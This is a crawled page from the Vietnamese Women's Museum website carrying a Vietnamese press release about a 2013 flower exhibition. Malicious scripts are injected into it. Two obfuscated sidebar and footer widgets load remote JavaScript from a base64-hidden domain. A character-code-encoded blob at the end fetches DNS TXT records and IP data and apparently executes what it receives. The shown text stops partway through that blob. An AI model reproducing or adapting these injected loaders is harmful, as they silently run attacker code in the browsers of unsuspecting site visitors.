	<li id="menu-item-17464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17464 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tin-tuc-2/trang-tin-tuc-khac/"><span class="nav_item_wrap"><span class="nav_title">Tin tức khác</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-26065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26065 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tour-tham-quan/tour-360-do/"><span class="nav_item_wrap"><span class="nav_title">Triển lãm ảo</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-26066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26066 menu-item-depth-1"><a href="https://baotangphunu.org.vn/tour-tham-quan/"><span class="nav_item_wrap"><span class="nav_title">Tour tham quan</span></span></a>	</li>
</ul>
</li>
<li id="menu-item-29492" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-29492 menu-item-depth-0"><a href="#pll_switcher"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29492-vi" class="lang-item lang-item-52 lang-item-vi lang-item-first current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-vi menu-item-depth-1"><a href="https://baotangphunu.org.vn/thong-tin-bao-chi-trien-lam-hoa-cuoc-song/" hreflang="vi" lang="vi"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Tiếng Việt" alt="Tiếng Việt" width="16" height="11" /><span style="margin-left:0.3em;">Tiếng Việt</span></span></span></a>	</li>
	<li id="menu-item-29492-en" class="lang-item lang-item-66 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-en menu-item-depth-1"><a href="https://baotangphunu.org.vn/en/press-release-exhibition-flower-life/" hreflang="en-GB" lang="en-GB"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /><span style="margin-left:0.3em;">English</span></span></span></a>	</li>
	<li id="menu-item-29492-ja" class="lang-item lang-item-70 lang-item-ja no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-ja menu-item-depth-1"><a href="https://baotangphunu.org.vn/ja/trang-chu-ja/" hreflang="ja" lang="ja"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="日本語" alt="日本語" width="16" height="11" /><span style="margin-left:0.3em;">日本語</span></span></span></a>	</li>
	<li id="menu-item-29492-fr" class="lang-item lang-item-1016 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-29492-fr menu-item-depth-1"><a href="https://baotangphunu.org.vn/fr/accueil/" hreflang="fr-FR" lang="fr-FR"><span class="nav_item_wrap"><span class="nav_title"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /><span style="margin-left:0.3em;">Français</span></span></span></a>	</li>
</ul>
</li>
</ul></div></nav></div><!-- Finish Navigation --></div></div></div></header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle" class="custom-header header-green">
<div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer cmsmasters_headline_disabled">
					<div class="headline_color"></div></div></div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="blog opened-article"><!-- Start Post Single Article -->
<article id="post-15774" class="cmsmasters_open_post post-15774 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<figure class="cmsmasters_img_wrap"><a href="https://baotangphunu.org.vn/wp-content/uploads/2019/09/toroi.jpg" title="Thông tin báo chí: Triển lãm “Hoa &#038; cuộc sống”" rel="ilightbox[cmsmasters_open_post_img_697147e95474f]" class="cmsmasters_img_link"><img width="583" height="439" src="https://baotangphunu.org.vn/wp-content/uploads/2019/09/toroi.jpg" class=" wp-post-image" alt="Thông tin báo chí: Triển lãm “Hoa &#038; cuộc sống”" loading="lazy" title="Thông tin báo chí: Triển lãm “Hoa &#038; cuộc sống”" /></a></figure><div class="cmsmasters_post_content_wrap"><header class="cmsmasters_post_header entry-header"><h2 class="cmsmasters_post_title entry-title">Thông tin báo chí: Triển lãm “Hoa &#038; cuộc sống”</h2></header><div class="cmsmasters_post_content entry-content"><div id="cmsmasters_row_4ia1pem59z" class="cmsmasters_row cmsmasters_color_scheme_default cmsmasters_row_top_default cmsmasters_row_bot_default cmsmasters_row_boxed">
<div class="cmsmasters_row_outer_parent">
<div class="cmsmasters_row_outer">
<div class="cmsmasters_row_inner">
<div class="cmsmasters_row_margin">
<div id="cmsmasters_column_h525uupve" class="cmsmasters_column one_first">
<div class="cmsmasters_column_inner"><div class="cmsmasters_text">
<div>Hoa luôn là một nét đẹp tự nhiên gắn liền với người phụ nữ trong cuộc sống. Hoa ngày cưới làm cho những cô dâu thêm phần rạng ngời, hoa trong gia đình làm cuộc sống thêm ấm áp… Ở đâu và bất kỳ nơi nào cũng thấy vẻ đẹp của những loài hoa đa sắc hương, những bông hoa luôn góp thêm sự duyên dáng, yêu kiều cho cuộc đời.</div>
<div></div>
<div>Hướng tới kỷ niệm ngày Quốc khánh 2/9, Bảo tàng Phụ nữ Việt Nam phối hợp với công ty Dalat Hasfarm tổ chức triển lãm “<strong>HOA &amp; CUỘC SỐNG</strong>” với các chủ đề: Hoa trang trí nội thất, Hoa trang trí ngày cưới, Hoa mang phong cách ấn tượng…</div>
<div></div>
<div>Bên cạnh đó, trong khuôn khổ triển lãm, tại Bảo tàng còn diễn các các hoạt động đa dạng khác: trưng bày <strong>bộ sưu tập áo dài làm từ hoa đã đạt kỷ lục Việt Nam năm 2009</strong>; trình diễn nghệ thuật cắm hoa; hướng dẫn cắm hoa cho khách tham quan; giới thiệu các sản phẩm phụ trợ trong ngành hoa tươi; giới thiệu sản phẩm hoa, cây cảnh; bán hàng và tặng quà cho khách tham quan; giới thiệu các ấn phẩm, tạp chí liên quan ngành hoa…</div>
<div></div>
<div>Triển lãm lần này mang một màu sắc tươi mới tại bảo tàng với các hoạt động hướng đến công chúng. Với những tiểu cảnh được dựng công phu, bạn có thể trở thành công chúa trong <strong>Khu vườn Châu Âu</strong> với sự đan xen của hoa lá và các thiết kế Gothic đặc trưng. Hay bạn có thể trở về <strong>Chợ hoa phố cổ xưa</strong> với cột đèn, máy nước, xe đạp và những gánh hàng hoa tươi tắn. Các bạn còn được chiêm ngưỡng câu chuyện tình yêu <strong>Hồ thiên nga</strong> bằng hoa, lá, gương… lung linh, huyền ảo với sự phối hợp ánh sáng hiện đại. Bên cạnh đó, các bạn còn được thưởng thức nhiều tác phẩm <strong>Hoa lụa</strong> nghệ thuật tinh tế của nghệ nhân ưu tú Nguyễn Mai Hạnh, hay sẽ rất ấn tượng với tên triển lãm “Hoa và cuộc sống” được kết từ <strong>10.000 bông hoa tươi</strong>… Và đây cũng là lần đầu tiên công ty Dalat Hasfarm giới thiệu hoa nhập khẩu từ Hà Lan và Ecuado &#8211; hai nền công nghiệp hoa lớn trên thế giới &#8211; tới người công chúng.</div>
<div></div>
<p>Đa dạng, rực rỡ, đầy trải nghiệm… là những gì mà Bảo tàng Phụ nữ và ngày hội Hoa đang chào đón các bạn</p>
<div></div>
<div>&#8212;&#8212;&#8212;&#8212;&#8212;</div>
<p><strong>Thời gian mở cửa triển lãm</strong>: <strong><em>8h-21h từ 30/8/2013 đến hết 2/9/2013</em></strong><strong><br />
</strong><strong>Địa điểm</strong>: <em>Bảo tàng Phụ nữ Việt Nam</em>, 36 Lý Thường Kiệt, Hà Nội</p>
<p><strong>Triển lãm có sự tham gia của các nghệ nhân:</strong><br />
&#8211; Nghệ nhân ưu tú Nguyễn Bá Mưu<br />
&#8211; Nghệ nhân ưu tú Nguyễn Mai Hạnh<br />
&#8211; Nghệ nhân hoa Hà Nội Nguyễn Minh Đức<br />
&#8211; Nghệ nhân hoa Hà Nội Quan Thanh Hải<br />
&#8211; Nghệ nhân hoa Quốc tế Nguyễn Mạnh Hùng</p>
<p><strong>Các shop hoa nổi tiếng:</strong><br />
&#8211; Shop hoa Sáo<br />
&#8211; Shop hoa Ngọc Hà<br />
&#8211; Shop hoa Tháng 2</p>
<p><strong>Tài trợ chính:</strong> Công ty Dalat Hasfarm &#8211; công ty hoa tươi lớn nhất Đông Nam Á</p>
<div><strong>Các chủ đề:</strong></div>
<div>      &#8211; Hoa trang trí nội thất</div>
<p>&#8211; Hoa trang trí ngày cưới<br />
&#8211; Hoa phong cách ấn tượng<br />
&#8211; Trưng bày những tiểu cảnh về hoa<br />
&#8211; Bộ sưu tập áo dài làm từ hoa đạt kỷ lục Việt Nam năm 2009</p>
<p><strong>Các hoạt động: </strong>trình diễn nghệ thuật cắm hoa, hướng dẫn cắm hoa, giới thiệu các sản phẩm phụ trợ ngành hoa tươi, giới thiệu sản phẩm hoa và cây cảnh, giới thiệu các ấn phẩm, tạp chí liên quan đến ngành hoa.</p>
</div>
</div></div>
</div>
</div>
</div>
</div>
</div>

</div></div></article>
<!-- Finish Post Single Article -->
<aside class="share_posts zoom-social-icons-widget">
			<h3 class="share_posts_title">Like this post?</h3>
			<div class="share_posts_inner">
				<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">	
					<li class="zoom-social_icons-list__item"><a class="zoom-social_icons-list__link" href="https://www.facebook.com/sharer/sharer.php?display=popup&u=https%3A%2F%2Fbaotangphunu.org.vn%2Fthong-tin-bao-chi-trien-lam-hoa-cuoc-song%2F"><span class="zoom-social_icons-list-span socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" data-old-color="rgb(59, 89, 152)"></span></a></li>
					<li class="zoom-social_icons-list__item"><a class="zoom-social_icons-list__link" href="https://twitter.com/intent/tweet?text=Check+out+%27Th%C3%B4ng+tin+b%C3%A1o+ch%C3%AD%3A+Tri%E1%BB%83n+l%C3%A3m+%E2%80%9CHoa+%26+cu%E1%BB%99c+s%E1%BB%91ng%E2%80%9D%27+on+B%E1%BA%A3o+t%C3%A0ng+Ph%E1%BB%A5+n%E1%BB%AF+Vi%E1%BB%87t+Nam+website&url=https%3A%2F%2Fbaotangphunu.org.vn%2Fthong-tin-bao-chi-trien-lam-hoa-cuoc-song%2F"><span class="zoom-social_icons-list-span socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#1da1f2" style="background-color : #1da1f2; font-size: 18px; padding:8px" data-old-color="rgb(29, 161, 242)"></span></a></li>
					<li class="zoom-social_icons-list__item"><a class="zoom-social_icons-list__link" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbaotangphunu.org.vn%2Fthong-tin-bao-chi-trien-lam-hoa-cuoc-song%2F&#038;media=https%3A%2F%2Fbaotangphunu.org.vn%2Fwp-content%2Fuploads%2F2019%2F09%2Ftoroi.jpg&#038;description=Thông%20tin%20báo%20chí:%20Triển%20lãm%20“Hoa%20&#038;%20cuộc%20sống”"><span class="zoom-social_icons-list-span socicon socicon-pinterest" data-hover-rule="background-color" data-hover-color="#c92619" style="background-color : #c92619; font-size: 18px; padding:8px" data-old-color="rgb(201, 38, 25)"></span></a></li>
				</ul>
			</div>
		</aside>
	<aside class="cmsmasters_single_slider"><h3 class="cmsmasters_single_slider_title">More posts</h3><div class="cmsmasters_single_slider_inner"><div id="cmsmasters_owl_slider_697147e95c228" class="cmsmasters_owl_slider" data-single-item="false" data-pagination="false" data-auto-play="2000"><div class="cmsmasters_owl_slider_item cmsmasters_single_slider_item">
								<div class="cmsmasters_single_slider_item_outer"><figure class="cmsmasters_img_wrap"><a href="https://baotangphunu.org.vn/phu-nu-trong-gia-dinh/" title="Phụ nữ trong gia đình" class="cmsmasters_img_link preloader"><img width="580" height="580" src="https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-580x580.jpg" class="full-width wp-post-image" alt="Phụ nữ trong gia đình" loading="lazy" title="Phụ nữ trong gia đình" srcset="https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-580x580.jpg 580w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-150x150.jpg 150w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-180x180.jpg 180w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-540x540.jpg 540w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-100x100.jpg 100w" sizes="(max-width: 580px) 100vw, 580px" /></a></figure><div class="cmsmasters_single_slider_item_inner">
										<h4 class="cmsmasters_single_slider_item_title">
											<a href="https://baotangphunu.org.vn/phu-nu-trong-gia-dinh/">Phụ nữ trong gia đình</a>
										</h4>
									</div>
								</div>
							</div><div class="cmsmasters_owl_slider_item cmsmasters_single_slider_item">
								<div class="cmsmasters_single_slider_item_outer"><figure class="cmsmasters_img_wrap"><a href="https://baotangphunu.org.vn/phu-nu-trong-gia-dinh-3/" title="Phụ nữ trong gia đình" class="cmsmasters_img_link preloader"><img width="580" height="580" src="https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-580x580.jpg" class="full-width wp-post-image" alt="Phụ nữ trong gia đình" loading="lazy" title="Phụ nữ trong gia đình" srcset="https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-580x580.jpg 580w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-150x150.jpg 150w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-180x180.jpg 180w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-540x540.jpg 540w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-100x100.jpg 100w" sizes="(max-width: 580px) 100vw, 580px" /></a></figure><div class="cmsmasters_single_slider_item_inner">
										<h4 class="cmsmasters_single_slider_item_title">
											<a href="https://baotangphunu.org.vn/phu-nu-trong-gia-dinh-3/">Phụ nữ trong gia đình</a>
										</h4>
									</div>
								</div>
							</div><div class="cmsmasters_owl_slider_item cmsmasters_single_slider_item">
								<div class="cmsmasters_single_slider_item_outer"><figure class="cmsmasters_img_wrap"><a href="https://baotangphunu.org.vn/phu-nu-trong-gia-dinh-2/" title="Phụ nữ trong gia đình" class="cmsmasters_img_link preloader"><img width="580" height="580" src="https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-580x580.jpg" class="full-width wp-post-image" alt="Phụ nữ trong gia đình" loading="lazy" title="Phụ nữ trong gia đình" srcset="https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-580x580.jpg 580w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-150x150.jpg 150w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-180x180.jpg 180w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-540x540.jpg 540w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-100x100.jpg 100w" sizes="(max-width: 580px) 100vw, 580px" /></a></figure><div class="cmsmasters_single_slider_item_inner">
										<h4 class="cmsmasters_single_slider_item_title">
											<a href="https://baotangphunu.org.vn/phu-nu-trong-gia-dinh-2/">Phụ nữ trong gia đình</a>
										</h4>
									</div>
								</div>
							</div><div class="cmsmasters_owl_slider_item cmsmasters_single_slider_item">
								<div class="cmsmasters_single_slider_item_outer"><figure class="cmsmasters_img_wrap"><a href="https://baotangphunu.org.vn/phu-nu-trong-gia-dinh-2-3/" title="Phụ nữ trong gia đình" class="cmsmasters_img_link preloader"><img width="580" height="580" src="https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-580x580.jpg" class="full-width wp-post-image" alt="Phụ nữ trong gia đình" loading="lazy" title="Phụ nữ trong gia đình" srcset="https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-580x580.jpg 580w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-150x150.jpg 150w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-180x180.jpg 180w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-540x540.jpg 540w, https://baotangphunu.org.vn/wp-content/uploads/2017/11/IMG_3382-100x100.jpg 100w" sizes="(max-width: 580px) 100vw, 580px" /></a></figure><div class="cmsmasters_single_slider_item_inner">
										<h4 class="cmsmasters_single_slider_item_title">
											<a href="https://baotangphunu.org.vn/phu-nu-trong-gia-dinh-2-3/">Phụ nữ trong gia đình</a>
										</h4>
									</div>
								</div>
							</div></div>
				</div>
			</aside>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thong-tin-bao-chi-trien-lam-hoa-cuoc-song/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://baotangphunu.org.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published.</p>
<p class="comment-form-author">
<input type="text" id="author" name="author" value="" size="35" placeholder="Your name *" />
</p>

<p class="comment-form-email">
<input type="text" id="email" name="email" value="" size="35" placeholder="Your email *" />
</p>

<p class="comment-form-cookies-consent">
<input type="checkbox" id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" value="yes" />
<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
</p>

<p class="comment-form-comment"><textarea name="comment" id="comment" cols="67" rows="2" placeholder="Comment"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='15774' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="41d4dcb43a" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="148"/></p></form>	</div><!-- #respond -->
	</div></div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">
<aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
</div>
<!-- Finish Sidebar -->


		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-8" class="widget widget_text"><h3 class="widgettitle">Liên hệ</h3>			<div class="textwidget"><p>ĐT: + 84-24-39365973</p>
<p>Email: info@baotangphunu.org.vn</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h3 class="widgettitle">Giờ mở cửa</h3>			<div class="textwidget"><p>Từ 8h đến 17h hàng ngày</p>
<p>Từ thứ Hai đến Chủ nhật</p>
</div>
		</aside><aside id="text-2" class="widget widget_text"><h3 class="widgettitle">Địa chỉ</h3>			<div class="textwidget"><p>36 Lý Thường Kiệt, Phường Cửa Nam, Hà Nội, Việt Nam</p>
</div>
		</aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h3 class="widgettitle">Follow us</h3>
		
		<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://facebook.com/baotangphunu/" target="_blank" >
																		
                                                    <span class="screen-reader-text">facebook</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://twitter.com/VnWomensMuseum" target="_blank" >
																		
                                                    <span class="screen-reader-text">twitter</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-twitter" data-hover-rule="background-color" data-hover-color="#1da1f2" style="background-color : #1da1f2; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://www.instagram.com/vnwomensmuseum/" target="_blank" >
																		
                                                    <span class="screen-reader-text">instagram</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="http://youtube/channel/UCokK3oSD_NHSN4QU1UQUrng" target="_blank" >
																		
                                                    <span class="screen-reader-text">youtube</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#e02a20" style="background-color : #e02a20; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://www.tripadvisor.com/Attraction_Review-g293924-d447354-Reviews-Vietnamese_Women_s_Museum-Hanoi.html" target="_blank" >
																		
                                                    <span class="screen-reader-text">tripadvisor</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-tripadvisor" data-hover-rule="background-color" data-hover-color="#589442" style="background-color : #589442; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
		</ul>

		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_to_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_default">
	<div class="footer_inner">
		<div class="footer_inner_cont">
						<span class="footer_copyright copyright">
				Bản quyền © Bảo tàng Phụ nữ Việt Nam			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,